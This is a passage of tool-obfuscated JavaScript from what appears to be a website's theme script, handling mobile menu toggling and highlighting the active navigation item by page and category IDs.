-0x679,_0x31f924-0x49);}_0x527179[_0x242ced(-0x1d7,-0x187,-0x1c7,-0x251)]=_0x242ced(-0x24a,-0x1ba,-0x131,-0x252);var _0x131a43=_0x527179;$(_0x131a43['IMuSd'])[_0x242ced(-0x2c7,-0x29c,-0x33a,-0x2d9)](function(){function _0x4667bb(_0x47f341,_0x28e15b,_0x591a47,_0x2cd5ab){return _0x1c8f9a(_0x47f341-0x1f2,_0x47f341-0x536,_0x591a47-0x1f2,_0x591a47);}$(_0x131a43[_0x4667bb(0x3af,0x421,0x3a4,0x401)])['slideToggl'+'e'](-0x200c+-0x1458+0x3496);});}),$(function(){function _0x235cbf(_0x4b120f,_0x10c825,_0x86bf03,_0x1f5b7d){return _0xceae63(_0x10c825,_0x10c825-0x5,_0x1f5b7d- -0x27a,_0x1f5b7d-0x19);}function _0x5ef258(_0x4b89f3,_0x589c13,_0x218684,_0x409d6f){return _0xceae63(_0x409d6f,_0x589c13-0xf5,_0x4b89f3- -0x17b,_0x409d6f-0xde);}var _0x272ace={'xKmBD':'4|0|1|5|6|'+_0x5ef258(0x229,0x2f8,0x2a1,0x282),'SRSYu':function(_0xd2246a,_0x1551df){return _0xd2246a(_0x1551df);},'BZquz':_0x5ef258(0x22d,0x22a,0x174,0x1cd),'yypwE':function(_0x594254,_0x12158c){return _0x594254===_0x12158c;},'KAvFC':_0x5ef258(0x256,0x27a,0x233,0x2f1),'oZgVR':_0x235cbf(0x1e0,0x1bc,0x2c5,0x290)};_0x272ace[_0x235cbf(0x10c,0xf3,0x1e3,0x1a1)]($,_0x272ace[_0x235cbf(0x16f,0x65,0x71,0x10d)])[_0x5ef258(0x262,0x1fb,0x1de,0x1dc)](function(){function _0x416ed3(_0x128f5e,_0x114688,_0x506546,_0x1a5799){return _0x235cbf(_0x128f5e-0x14c,_0x128f5e,_0x506546-0xdc,_0x114688-0x147);}function _0x1ea205(_0x4df143,_0x219789,_0x5e5c21,_0x434330){return _0x235cbf(_0x4df143-0x1af,_0x5e5c21,_0x5e5c21-0x93,_0x219789-0x264);}if(_0x272ace[_0x416ed3(0x243,0x2e5,0x3bd,0x2ea)](_0x272ace[_0x1ea205(0x3d8,0x48b,0x4d7,0x3d1)],_0x1ea205(0x40e,0x470,0x3a1,0x42c))){var _0x3fb602=_0x272ace[_0x1ea205(0x341,0x419,0x360,0x488)]['split']('|'),_0x459d0a=-0x665+0x1246+0xbe1*-0x1;while(!![]){switch(_0x3fb602[_0x459d0a++]){case'0':var _0x2878c1=_0x272ace['SRSYu'](_0x3b0a37,_0x416ed3(0x243,0x306,0x243,0x3bb)),_0x3961f5=_0x5322da(_0x416ed3(0x3b2,0x33a,0x35c,0x37d));continue;case'1':if(!_0x2878c1[_0x1ea205(0x4fa,0x4ad,0x41f,0x540)]||!_0x3961f5[_0x1ea205(0x582,0x4ad,0x50e,0x4c9)])return;continue;case'2':return![];case'3':_0x3961f5[_0x416ed3(0x1e8,0x262,0x32a,0x276)+'s']('');continue;case'4':_0x240f9d(_0x272ace[_0x416ed3(0x354,0x334,0x277,0x278)])[_0x1ea205(0x3cf,0x3da,0x453,0x3a0)](-0x170e+-0x49*0x47+0x2b4d);continue;case'5':_0x2878c1[_0x1ea205(0x404,0x427,0x4b6,0x3d8)](_0x3961f5);continue;case'6':_0x2878c1['remove']();continue;case'7':_0x272ace[_0x416ed3(0x37e,0x2e8,0x2de,0x34b)](_0x3c7dfd,this)[_0x1ea205(0x3af,0x46b,0x453,0x529)]();continue;}break;}}else $(_0x416ed3(0x3c9,0x36a,0x35b,0x441))['slideToggl'+'e'](-0xf36+0x5*-0x382+0x2124);});}),$(function(){var _0x2cf725={'IfCgO':function(_0x4a83d1,_0x50f28e){return _0x4a83d1(_0x50f28e);},'gqxkw':function(_0x239c66,_0x412910){return _0x239c66+_0x412910;},'htVcS':function(_0xf42097,_0xbbead8){return _0xf42097+_0xbbead8;},'NCqsw':_0xed0c75(0x30f,0x2ae,0x24e,0x24b)+'g-','MHuWD':'active','ddNlY':'#mnav\x20i','PjFJD':_0xed0c75(0xf0,0x1f5,0x1e9,0x16d),'XncyW':_0xed0c75(0x1d8,0x233,0x329,0x2b1),'YduIq':_0xed0c75(0x222,0x282,0x332,0x2aa),'IPwEj':function(_0x13c765,_0x4ab619){return _0x13c765(_0x4ab619);},'hvrqP':_0xed0c75(0x235,0x352,0x22a,0x2db),'ZJIpr':function(_0x56a43e,_0xd50ed){return _0x56a43e/_0xd50ed;},'qgQwp':function(_0x3fb15e,_0x44ecb9){return _0x3fb15e(_0x44ecb9);},'kDrEE':_0x5d9ec4(0x2ea,0x32e,0x372,0x27c),'RahvC':_0xed0c75(0x282,0x29c,0x209,0x233),'mlsRG':function(_0x46ac04,_0x3f375e){return _0x46ac04==_0x3f375e;},'IraVP':'index','AOHme':'nvabar-ite'+'m-index','OrcNK':function(_0x1c2e60,_0x51048a){return _0x1c2e60!==_0x51048a;},'CJYNy':'xBHnD','npzRo':function(_0x451cf9,_0x5a7b62){return _0x451cf9(_0x5a7b62);},'EDQtP':_0xed0c75(0x2ee,0x3f8,0x2f3,0x31c)+_0x5d9ec4(0x210,0x2a4,0x359,0x2fe),'uJLjb':function(_0x9da046,_0x16578a){return _0x9da046==_0x16578a;},'ZwBxX':_0xed0c75(0x3d2,0x27a,0x2c5,0x302),'MyHvb':'data-infoi'+'d','eCApP':function(_0x85f85e,_0x48204f){return _0x85f85e!=_0x48204f;},'YKWBA':function(_0x22f3d2,_0x18cf6d){return _0x22f3d2===_0x18cf6d;},'AYovd':_0xed0c75(0x286,0x21a,0x2c9,0x285),'gfBxF':function(_0xec376,_0xfadccd){return _0xec376<_0xfadccd;},'PXFJA':_0xed0c75(0x384,0x2e7,0x36f,0x2c0)+_0x5d9ec4(0x16c,0x1cf,0x136,0x199),'roSqf':'#navbar-ca'+_0xed0c75(0x2c2,0x2f3,0x3b4,0x313),'nxrPU':function(_0x40a353,_0x123b13){return _0x40a353==_0x123b13;},'YmPVR':_0x5d9ec4(0x40e,0x353,0x40d,0x3e9),'YTmmB':function(_0x1a0639,_0x3a103d){return _0x1a0639(_0x3a103d);},'FcJeC':_0x5d9ec4(0x241,0x2f9,0x2e1,0x258),'xLzkj':_0x5d9ec4(0x284,0x1d2,0x1de,0x24b),'Nhskn':function(_0x4cc18d,_0x5c8890){return _0x4cc18d==_0x5c8890;},'JkNjH':function(_0x22e18d,_0x2cf6b6){return _0x22e18d+_0x2cf6b6;},'vzFbw':function(_0x435ea1,_0x185b93){return _0x435ea1(_0x185b93);},'anUDW':_0x5d9ec4(0x280,0x25d,0x207,0x22a),'mOYnO':_0x5d9ec4(0x18a,0x23e,0x20f,0x1ba),'wanAc':_0x5d9ec4(0x1c3,0x27e,0x2ec,0x2f7)+'e-','dOaIh':function(_0x532939,_0x599c43){return _0x532939(_0x599c43);},'fSJcE':function(_0x16f964,_0x444abe){return _0x16f964+_0x444abe;},'xYuSg':_0xed0c75(0x266,0x2df,0x26a,0x2bc)+_0xed0c75(0x378,0x38d,0x341,0x309),'uRVZC':'tag','OKYfr':function(_0x46666c,_0x225f23){return _0x46666c(_0x225f23);},'Huvck':function(_0x27991a,_0x2bbff1){return _0x27991a!=_0x2bbff1;},'Athoa':_0xed0c75(0x278,0x194,0x207,0x19f)+'-','jwwJC':function(_0xf82c28,_0x5669fe){return _0xf82c28(_0x5669fe);},'gXIFU':function(_0x5f1884,_0x52166b){return _0x5f1884+_0x52166b;},'QoKvJ':function(_0x33ff42,_0x397738){return _0x33ff42(_0x397738);},'VaBpO':function(_0x333ef1,_0x528cb8){return _0x333ef1(_0x528cb8);},'mNCNm':_0x5d9ec4(0x2a0,0x21f,0x24d,0x209),'BiuLh':_0xed0c75(0x2e5,0x2a8,0x35e,0x2ea),'RSzwB':function(_0x3da439,_0x2ae4c8){return _0x3da439(_0x2ae4c8);},'SQunX':function(_0x4d37ea,_0xb7d058){return _0x4d37ea!=_0xb7d058;},'QAwFS':function(_0x376412,_0x174f74){return _0x376412(_0x174f74);},'PhGAy':function(_0x1c3aa4,_0x2f6873){return _0x1c3aa4!==_0x2f6873;},'Erbmr':_0xed0c75(0x2bf,0x390,0x341,0x2ba),'ritER':_0x5d9ec4(0x33a,0x35d,0x2f2,0x2d2),'rACYE':function(_0x1dba91,_0x561f4d){return _0x1dba91==_0x561f4d;},'GumrY':function(_0x174368,_0x2c6b19){return _0x174368(_0x2c6b19);},'IgrHW':'kNUAi','fqfFm':function(_0x343eef,_0x14a3b9){return _0x343eef(_0x14a3b9);},'HEKBN':function(_0x1c6736,_0x28b01a){return _0x1c6736(_0x28b01a);},'NFmAB':_0xed0c75(0x209,0x1d2,0x23d,0x17a),'wncuF':'.navbar>li'+'\x20','XFYcb':'click'},_0x2c4a2=_0x2cf725[_0x5d9ec4(0x11d,0x1ad,0x26f,0xd0)]($,_0x5d9ec4(0x32a,0x2f9,0x314,0x2df))[_0xed0c75(0x238,0x241,0x2c2,0x1fe)](_0x2cf725[_0x5d9ec4(0x1b4,0x252,0x227,0x2ab)]);function _0x5d9ec4(_0x4f3280,_0x495ce0,_0x3216db,_0x304937){return _0xceae63(_0x3216db,_0x495ce0-0x20,_0x495ce0- -0x1cf,_0x304937-0x36);}_0x2cf725[_0xed0c75(0x1e5,0x21b,0xb4,0x167)]($,_0x2cf725[_0xed0c75(0xf0,0xa0,0xcd,0x17d)])[_0x5d9ec4(0x208,0x2d4,0x231,0x2ba)](function(){function _0x85c761(_0x309e00,_0x27468a,_0x8e975e,_0x28d558){return _0x5d9ec4(_0x309e00-0xba,_0x8e975e- -0x342,_0x27468a,_0x28d558-0xc5);}var _0x4cc225={'IZKHJ':function(_0x2f4bff,_0x203118){function _0x1201d1(_0x3924b1,_0x56e9c5,_0x5db9b4,_0x507548){return _0x25bd(_0x5db9b4- -0xd0,_0x3924b1);}return _0x2cf725[_0x1201d1(0x1a8,0x250,0x179,0xb0)](_0x2f4bff,_0x203118);},'wFhPB':_0x2cf725[_0x1d6f1b(0x380,0x354,0x3af,0x289)],'OhFTh':_0x2cf725[_0x1d6f1b(0x31c,0x3c1,0x3cd,0x442)],'WqXVq':_0x2cf725[_0x85c761(-0xa1,-0x2c,-0xd9,-0x83)],'thLdn':_0x1d6f1b(0x324,0x3f5,0x3cc,0x462),'bjbTv':_0x2cf725['YduIq'],'xrWKf':function(_0x3a8139,_0x18522b){function _0x56c112(_0x4c12ee,_0x538bbf,_0x482252,_0x52df55){return _0x1d6f1b(_0x52df55,_0x4c12ee- -0x519,_0x482252-0x1b7,_0x52df55-0x9);}return _0x2cf725[_0x56c112(-0x13d,-0xbc,-0x107,-0x17b)](_0x3a8139,_0x18522b);},'JYaiH':_0x2cf725[_0x85c761(-0x1be,-0x114,-0x179,-0x1c0)],'RnmdN':function(_0x173129,_0x1964f8){function _0x3d1d7e(_0x2fd9ee,_0x517462,_0x149221,_0x3eeacf){return _0x1d6f1b(_0x517462,_0x3eeacf- -0x28b,_0x149221-0x163,_0x3eeacf-0x14a);}return _0x2cf725[_0x3d1d7e(0x138,0xe4,0x1ad,0x14c)](_0x173129,_0x1964f8);},'ewRMQ':function(_0x4ba608,_0x3623e3){return _0x2cf725['qgQwp'](_0x4ba608,_0x3623e3);}};function _0x1d6f1b(_0x38f43f,_0x2065ac,_0x246044,_0x21a313){return _0x5d9ec4(_0x38f43f-0x1f2,_0x2065ac-0x179,_0x38f43f,_0x21a313-0xe4);}try{if(_0x2cf725[_0x1d6f1b(0x413,0x4ac,0x56f,0x401)]!==_0x2cf725[_0x1d6f1b(0x252,0x32a,0x386,0x2fa)]){var _0x1c023a=$(this)[_0x1d6f1b(0x402,0x3bd,0x46d,0x3de)]('id');if(_0x2cf725[_0x1d6f1b(0x34e,0x3c4,0x323,0x31e)](_0x2cf725[_0x1d6f1b(0x2b2,0x35b,0x409,0x299)],_0x2c4a2))_0x1c023a==_0x2cf725[_0x85c761(-0xc0,-0x3a,0x12,-0xe)]&&(_0x2cf725[_0x85c761(-0x24,-0xde,-0xfd,-0x1a2)]('xBHnD',_0x2cf725['CJYNy'])?(_0x4cc225[_0x1d6f1b(0x44a,0x39b,0x3dc,0x36c)](_0x2bb1a6,_0x4cc225[_0x85c761(-0x13c,-0x105,-0x122,-0x1e1)])[_0x1d6f1b(0x443,0x484,0x42d,0x42c)+'s'](_0x4cc225[_0x85c761(-0x214,-0x1d6,-0x194,-0x1f9)]),_0x4cc225['IZKHJ'](_0x935685,_0x4cc225[_0x85c761(-0xf9,-0x58,-0x122,-0x16c)])[_0x1d6f1b(0x555,0x484,0x4e8,0x424)+'s']('fa-bars'),_0x4cc225['IZKHJ'](_0x5ee8a2,_0x85c761(-0xdc,-0xb0,-0xa0,-0x47))['slideToggl'+'e'](0x11c8+0x6ea+0x66*-0x3d),_0x4cc225[_0x1d6f1b(0x3b6,0x39b,0x301,0x411)](_0x3934c3,_0x4cc225[_0x1d6f1b(0x361,0x39d,0x477,0x3df)])[_0x85c761(-0x159,-0x124,-0x198,-0x1a7)](0x516+0x8ed+-0xd9f)):_0x2cf725['npzRo']($,_0x2cf725[_0x1d6f1b(0x2d2,0x394,0x42e,0x3a9)])['addClass'](_0x2cf725[_0x85c761(-0x127,-0xdf,-0xe7,-0x1ac)]));else{if(_0x2cf725['uJLjb'](_0x2cf725['ZwBxX'],_0x2c4a2)){var _0x1a76de=_0x2cf725[_0x85c761(0x31,0x47,0xa,0xcd)]($,_0x1d6f1b(0x53c,0x472,0x4fc,0x4be))[_0x1d6f1b(0x46d,0x3bd,0x455,0x358)](_0x2cf725['MyHvb']);if(_0x2cf725[_0x85c761(0x50,0x2a,-0x23,-0xf)](_0x1a76de,null)){if(_0x2cf725[_0x85c761(-0x176,0x1f,-0xb7,-0xa0)](_0x1d6f1b(0x4b2,0x423,0x4a3,0x410),_0x2cf725[_0x85c761(-0x186,-0xfa,-0x130,-0x10f)]))_0x4cc225[_0x1d6f1b(0x408,0x39b,0x42d,0x370)](_0xf7b616,_0x4cc225['bjbTv'])['click'](function(){function _0x299ca6(_0x29ef3e,_0x1b74f3,_0x582f39,_0x33a27b){return _0x1d6f1b(_0x582f39,_0x29ef3e- -0x2b7,_0x582f39-0xe8,_0x33a27b-0x1d6);}function _0x26b099(_0x392a04,_0x474e67,_0x47dde3,_0x36b254){return _0x85c761(_0x392a04-0x163,_0x47dde3,_0x36b254-0x2d5,_0x36b254-0x1c8);}_0x4cc225[_0x299ca6(0xe4,0xf6,0x49,0x107)](_0x57be64,_0x4cc225['thLdn'])[_0x299ca6(0xe9,0xfb,0x161,0x1a2)+'e'](0x1dfe+-0x7*0x2d+-0x67*0x47);});else{var _0x2174f0=_0x1a76de[_0x85c761(-0x1f,-0x18,-0x4f,-0x121)]('\x20');for(var _0x27aa63=0x25be+-0x997+0x1c27*-0x1;_0x2cf725['gfBxF'](_0x27aa63,_0x2174f0[_0x85c761(-0x6f,0x4c,-0x4e,-0x26)]);_0x27aa63++){_0x2cf725['uJLjb'](_0x1c023a,_0x2cf725['gqxkw'](_0x2cf725[_0x1d6f1b(0x30e,0x373,0x437,0x411)],_0x2174f0[_0x27aa63]))&&_0x2cf725[_0x85c761(-0x64,-0x12,0x1e,0x18)]($,_0x2cf725['htVcS'](_0x2cf725[_0x85c761(0x14,-0x142,-0x9c,-0x86)]+_0x2174f0[_0x27aa63],''))[_0x1d6f1b(0x433,0x482,0x454,0x4aa)](_0x2cf725[_0x85c761(-0xc0,-0x1c,-0xe7,-0xa2)]);}}}}else{if(_0x2cf725[_0x85c761(-0x12b,-0x158,-0x159,-0x1e8)](_0x2cf725[_0x1d6f1b(0x517,0x457,0x474,0x3be)],_0x2c4a2)){var _0x1a76de=_0x2cf725[_0x85c761(0x33,0x57,-0x10,0x32)]($,_0x2cf725['FcJeC'])[_0x85c761(-0x2e,-0x1d1,-0xfe,-0x17d)](_0x2cf725[_0x1d6f1b(0x52f,0x4b9,0x513,0x42c)]);if(_0x2cf725[_0x85c761(-0xa6,-0xb2,-0x23,-0xa7)](_0x1a76de,null)){if(_0x2cf725['xLzkj']!==_0x85c761(-0xe2,-0xd1,-0x131,-0x121)){var _0x2174f0=_0x1a76de[_0x85c761(-0x1a,-0x59,-0x4f,-0x5a)]('\x20');for(var _0x27aa63=-0xc*0xc4+-0x20d2+0x2a02;_0x27aa63<_0x2174f0[_0x1d6f1b(0x4de,0x46d,0x41a,0x399)];_0x27aa63++){_0x2cf725[_0x1d6f1b(0x425,0x48c,0x564,0x50a)](_0x1c023a,_0x2cf725[_0x1d6f1b(0x4e4,0x474,0x429,0x3d2)](_0x2cf725[_0x1d6f1b(0x3ef,0x373,0x2bd,0x3d7)],_0x2174f0[_0x27aa63]))&&_0x2cf725[_0x85c761(0xc6,0xd9,0xa,0xc5)]($,_0x2cf725[_0x1d6f1b(0x41f,0x3bc,0x355,0x490)](_0x85c761(-0x81,-0xfb,-0x116,-0x1d6)+_0x85c761(0x3,-0x9f,0x17,0x38),_0x2174f0[_0x27aa63])+'')[_0x1d6f1b(0x4ae,0x482,0x4c5,0x3ec)](_0x85c761(0x29,-0xb4,-0x9f,-0x12d));}}else{var _0x1a09a9=_0x1bf8e3?function(){function _0x1bdc29(_0x1fda81,_0x221fd5,_0x1117c4,_0x35dcb8){return _0x1d6f1b(_0x1fda81,_0x1117c4- -0x14,_0x1117c4-0x6e,_0x35dcb8-0x159);}if(_0xebe8fb){var _0x1cf3fb=_0x1bdf25[_0x1bdc29(0x4f4,0x489,0x435,0x430)](_0x26888b,arguments);return _0x4df6c4=null,_0x1cf3fb;}}:function(){};return _0x44241e=![],_0x1a09a9;}}}else{if(_0x2cf725[_0x1d6f1b(0x2ea,0x3c4,0x39f,0x49b)](_0x1d6f1b(0x3b1,0x3b8,0x2f3,0x2db),_0x2c4a2)){var _0x1a76de=_0x2cf725['vzFbw']($,_0x2cf725[_0x1d6f1b(0x4ab,0x3da,0x3d3,0x450)])[_0x85c761(-0x44,-0x23,-0xfe,-0xce)](_0x1d6f1b(0x4ba,0x43d,0x412,0x453)+'d');_0x1a76de!=null&&(_0x2cf725[_0x85c761(0x1d,-0xb6,-0xb7,-0x3e)](_0x2cf725['anUDW'],_0x2cf725[_0x1d6f1b(0x4e9,0x4cb,0x3ef,0x4c6)])?_0x2cf725[_0x85c761(0x71,0x7d,0xa,-0x8d)](_0x40af1a,_0x2cf725['gqxkw'](_0x2cf725[_0x1d6f1b(0x38c,0x390,0x3b6,0x2d0)](_0x2cf725[_0x1d6f1b(0x472,0x3f6,0x350,0x327)],_0x47b495),''))['addClass'](_0x2cf725[_0x1d6f1b(0x2fb,0x3d4,0x316,0x392)]):_0x2cf725[_0x1d6f1b(0x43b,0x3c9,0x3f2,0x3c9)](_0x1c023a,_0x2cf725[_0x85c761(-0xa7,0x84,-0x47,0x81)](_0x2cf725[_0x1d6f1b(0x518,0x46f,0x4a5,0x492)],_0x1a76de))&&_0x2cf725[_0x1d6f1b(0x357,0x416,0x39c,0x483)]($,_0x2cf725[_0x1d6f1b(0x33b,0x361,0x2a8,0x3fa)](_0x2cf725[_0x85c761(-0x202,-0x1e1,-0x139,-0x77)],_0x1a76de)+'')[_0x85c761(0x33,0x2a,-0x39,-0x50)](_0x2cf725[_0x1d6f1b(0x377,0x3d4,0x369,0x312)]));}else{if(_0x2cf725['nxrPU'](_0x2cf725[_0x1d6f1b(0x464,0x3c7,0x49a,0x2f7)],_0x2c4a2)){var _0x1a76de=_0x2cf725['OKYfr']($,_0x2cf725['FcJeC'])['attr'](_0x2cf725[_0x1d6f1b(0x43b,0x4b9,0x421,0x502)]);_0x2cf725[_0x1d6f1b(0x46c,0x42a,0x4b9,0x43d)](_0x1a76de,null)&&(_0x2cf725[_0x1d6f1b(0x309,0x3c4,0x2f4,0x31b)](_0x1c023a,_0x2cf725[_0x1d6f1b(0x4e9,0x48f,0x3ef,0x430)]+_0x1a76de)&&_0x2cf725[_0x1d6f1b(0x402,0x3f9,0x364,0x451)]($,_0x2cf725[_0x85c761(-0xf1,-0x161,-0xa1,-0x21)](_0x2cf725[_0x1d6f1b(0x526,0x474,0x41f,0x54b)](_0x2cf725['NCqsw'],_0x1a76de),''))[_0x1d6f1b(0x421,0x482,0x3b6,0x439)](_0x2cf725[_0x85c761(-0x96,-0x16a,-0xe7,-0x101)]));}}}}}}else _0x4cc225[_0x1d6f1b(0x516,0x44f,0x37f,0x489)](_0xccd0ef,this)[_0x85c761(0xd,-0x12c,-0x50,-0xcb)](_0x4cc225[_0x1d6f1b(0x48f,0x4ba,0x523,0x4d4)],_0x4cc225[_0x85c761(-0xc2,0xbb,0x4,-0x3f)](_0x4cc225[_0x1d6f1b(0x49b,0x43b,0x3dc,0x3f7)](_0x4b7342,this)[_0x85c761(-0x6d,-0x34,-0x12,-0x12)](),_0x4cc225[_0x85c761(0xa4,0x4d,0x4,-0x3a)](_0x5cd8c8,_0x533322)));}catch(_0x3c2f98){}});function _0xed0c75(_0x399a0d,_0x389d18,_0x1ac7b7,_0x3d0b63){return _0xceae63(_0x1ac7b7,_0x389d18-0x65,_0x3d0b63- -0x215,_0x3d0b63-0xe3);}$(_0x2cf725['FcJeC'])[_0x5d9ec4(0x213,0x24f,0x183,0x280)]('a',_0x2cf725[_0xed0c75(0x30b,0x291,0x367,0x2eb)],function(){var _0x1241d5={'ggwvq':function(_0x1c23a4,_0x3d7950){function _0x2bf39b(_0x13e3b3,_0x462062,_0x449a14,_0x286722){return _0x25bd(_0x449a14- -0x36a,_0x462062);}return _0x2cf725[_0x2bf39b(-0x92,-0x19d,-0x121,-0x1bd)](_0x1c23a4,_0x3d7950);},'iSyjk':_0x2cf725['BiuLh'],'egnFw':function(_0x88162a,_0x12018e){return _0x2cf725['VaBpO'](_0x88162a,_0x12018e);},'Klfwd':_0x2cf725[_0x4e7d30(-0x2c0,-0x239,-0x27a,-0x35d)],'kBpUy':function(_0x3e1595,_0xe2d830){function _0xa2ae84(_0x430c78,_0xc277ce,_0x20349e,_0x552146){return _0x4e7d30(_0xc277ce-0x8,_0xc277ce-0xde,_0x20349e,_0x552146-0xeb);}return _0x2cf725[_0xa2ae84(-0x1e0,-0x121,-0x6e,-0x47)](_0x3e1595,_0xe2d830);},'cFrdo':function(_0x4ed77b,_0x4d95cb){function _0x3de529(_0x3ef7a4,_0x4d0747,_0xe970ab,_0x135826){return _0x4e7d30(_0x135826-0x2ee,_0x4d0747-0x3a,_0xe970ab,_0x135826-0x1eb);}return _0x2cf725[_0x3de529(0x13c,0x63,0x17b,0xc3)](_0x4ed77b,_0x4d95cb);},'Eztqg':function(_0x46bb4e,_0x5142a5){return _0x2cf725['RSzwB'](_0x46bb4e,_0x5142a5);}};function _0x4e7d30(_0x52f674,_0x31087b,_0x493722,_0x487084){return _0x5d9ec4(_0x52f674-0x150,_0x52f674- -0x489,_0x493722,_0x487084-0x64);}$(_0x4e7d30(-0x24f,-0x279,-0x257,-0x196))[_0x4e7d30(-0x1b5,-0x217,-0x196,-0x1b0)](function(){var _0x42b4ef={'FYnmF':_0x3a83a3(0x2c3,0x257,0x35f,0x2d4),'uztAA':function(_0x9fbddb,_0x3a04f3){function _0x23d87e(_0x1b1eb0,_0x246fe3,_0x3553d7,_0x203b70){return _0x3a83a3(_0x1b1eb0-0x1c,_0x246fe3-0x1cd,_0x246fe3,_0x203b70-0xa5);}return _0x2cf725[_0x23d87e(0x24c,0x2b4,0x287,0x21f)](_0x9fbddb,_0x3a04f3);},'dFPjt':_0x2cf725[_0x3a83a3(0x119,0x9d,0x1c2,0x16d)],'jhXGK':function(_0xffbcd7,_0x2a64ba){function _0x330e74(_0x435a75,_0x203494,_0x431cb4,_0x49f4b2){return _0x28f6a1(_0x435a75-0x17d,_0x203494-0x1f2,_0x435a75-0x293,_0x49f4b2);}return _0x2cf725[_0x330e74(0x4aa,0x4c6,0x46e,0x4aa)](_0xffbcd7,_0x2a64ba);},'uCkTo':function(_0x894354,_0x39766a){return _0x894354/_0x39766a;}};function _0x3a83a3(_0x28aa45,_0x750cea,_0x394060,_0x4b0bd6){return _0x4e7d30(_0x4b0bd6-0x42d,_0x750cea-0x121,_0x394060,_0x4b0bd6-0x191);}function _0x28f6a1(_0x5ebcf8,_0x3411f8,_0x2caf18,_0x590cff){return _0x29dd01(_0x5ebcf8-0x14,_0x3411f8-0xb6,_0x590cff,_0x2caf18-0x1f8);}_0x2cf725[_0x3a83a3(0x21f,0x367,0x25e,0x2b1)]!==_0x2cf725[_0x3a83a3(0x2ec,0x224,0x361,0x2b1)]?_0x4fe78e(_0x3a83a3(0x286,0x31c,0x1c4,0x292)+_0x28f6a1(0x2cd,0x2b7,0x213,0x2b6))['each'](function(){function _0x5326cc(_0x3d39af,_0x349d24,_0x367a21,_0x5d2fcc){return _0x28f6a1(_0x3d39af-0x2f,_0x349d24-0xc0,_0x5d2fcc- -0x1ce,_0x349d24);}function _0x34e79f(_0x1a33ef,_0x472101,_0xc6ad66,_0x497c88){return _0x28f6a1(_0x1a33ef-0x33,_0x472101-0x13d,_0x1a33ef- -0x49c,_0xc6ad66);}var _0x1491b5=_0xc0eb6c(this)[_0x34e79f(-0x255,-0x1f5,-0x30e,-0x1e4)](_0x42b4ef[_0x5326cc(0x6c,0x37,-0x1,0xa8)]),_0x57810b=_0x42b4ef[_0x34e79f(-0x2df,-0x2a4,-0x34f,-0x2a2)](_0x389f88,this)[_0x5326cc(0xae,-0x37,0x69,0x79)](_0x42b4ef['dFPjt']);_0x57810b&&_0x299738(this)[_0x5326cc(0x1cd,0x1fb,0x15c,0x127)](_0x5326cc(0x1f4,0x157,0x22b,0x156),_0x42b4ef[_0x34e79f(-0x2ee,-0x224,-0x382,-0x2bb)](_0x4f888d,this)[_0x5326cc(0xda,0x103,0x238,0x165)]()/_0x42b4ef[_0x5326cc(0x13b,0x47,0xbd,0xd1)](_0x1491b5,_0x57810b));}):$(this)[_0x28f6a1(0x1dd,0x239,0x1c9,0x273)+'s'](_0x2cf725['MHuWD']);});function _0x29dd01(_0x1216ca,_0xce6ce9,_0x1f7516,_0xd70b84){return _0x5d9ec4(_0x1216ca-0x9f,_0xd70b84- -0x1f5,_0x1f7516,_0xd70b84-0x137);}if(_0x2cf725[_0x29dd01(0xa8,0x3b,-0x73,0x33)]($(this)['closest']('ul'),null)&&_0x2cf725[_0x29dd01(0x180,0x14,0x8d,0xbc)](_0x2cf725[_0x4e7d30(-0x1fb,-0x18a,-0x208,-0x295)]($,this)[_0x29dd01(0x1a,0x167,0x14a,0xdc)]('ul')[_0x29dd01(0xdc,0xff,0x4d,0xff)],0x67*-0x1a+-0xe49+-0x23*-0xb5)){if(_0x2cf725[_0x4e7d30(-0x1bf,-0x1f9,-0x1a5,-0x217)](_0x2cf725['Erbmr'],_0x2cf725[_0x29dd01(0x7f,0xe9,0x78,0x20)])){if(_0x2cf725[_0x4e7d30(-0x24c,-0x28e,-0x257,-0x28e)](_0x2cf725[_0x4e7d30(-0x226,-0x245,-0x2ee,-0x186)]($,this)['closest']('ul')[_0x4e7d30(-0x245,-0x28b,-0x177,-0x183)]('id'),'munavber'))_0x2cf725[_0x29dd01(0x72,-0x8b,0x19,-0x11)]($,this)[_0x29dd01(0x134,0x16e,0x40,0x114)](_0x2cf725[_0x4e7d30(-0x22e,-0x16c,-0x1ce,-0x263)]);else{if(_0x2cf725['OrcNK'](_0x2cf725[_0x29dd01(0x170,0x1c8,0xbe,0xfc)],_0x29dd01(0x10c,0x112,0xc0,0x10c))){var _0x2c20ab=_0x1241d5[_0x29dd01(-0x42,0x4a,0x6e,0x7c)](_0x51147e,this)['attr'](_0x1241d5[_0x4e7d30(-0x2b5,-0x2bb,-0x342,-0x2c6)]),_0x36db53=_0x1241d5['egnFw'](_0x37df76,this)[_0x29dd01(0xf4,0x48,-0x46,0x4f)](_0x1241d5['Klfwd']);_0x36db53&&_0x1241d5[_0x29dd01(0x130,0x124,0x93,0x8d)](_0x3b2096,this)[_0x4e7d30(-0x197,-0x233,-0x256,-0xdf)](_0x29dd01(0x12d,0x1dd,0x1be,0x12c),_0x1241d5[_0x29dd01(-0x3e,0xd7,0x67,0x5c)](_0x1241d5[_0x29dd01(-0xe3,-0x40,0x3c,-0x40)](_0x500935,this)[_0x4e7d30(-0x159,-0x1dc,-0x94,-0x1ac)](),_0x2c20ab/_0x36db53));}else _0x2cf725[_0x4e7d30(-0x1da,-0x1d5,-0x293,-0x23a)]($,this)['closest']('ul')[_0x29dd01(0x10d,0x9e,0x111,0xdc)]('li')[_0x29dd01(0x183,0x10e,0xea,0x114)](_0x2cf725[_0x29dd01(0x105,0x4e,-0x61,0x66)]);}}else _0x49942f=_0x207d52;}});}),$(function(){function _0xc4a934(_0x1a776e,_0x366d3e,_0x50d604,_0x4410e1){return _0xceae63(_0x4410e1,_0x366d3e-0xcf,_0x50d604- -0xc1,_0x4410e1-0x13b);}var _0x5c36f3={'eUrei':function(_0x1529c6,_0x56963e){return _0x1529c6(_0x56963e);},'XCwNq':function(_0x59255c,_0x5c48ff){return _0x59255c+_0x5c48ff;},'qVqRU':_0xc4a934(0x3cc,0x2ec,0x33a,0x359)+'tegory-','bJFaS':_0xc4a934(0x322,0x3c4,0x3b1,0x459),'pLOQn':function(_0x46efe8,_0x224e36){return _0x46efe8!==_0x224e36;},'yTKPS':_0xc4a934(0x3fa,0x51f,0x451,0x4c4),'dALJX':_0x29ee84(-0x1b3,-0x1e8,-0x281,-0x25d),'QJNaj':function(_0x204e60,_0x142cf2){return _0x204e60>_0x142cf2;},'Gzkxp':function(_0x46662d,_0x3d429b){return 